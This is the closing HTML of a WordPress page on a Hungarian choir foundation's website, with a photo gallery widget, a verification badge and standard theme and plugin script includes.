			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/korusok\/koncertek\/paszti-berlet-2\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
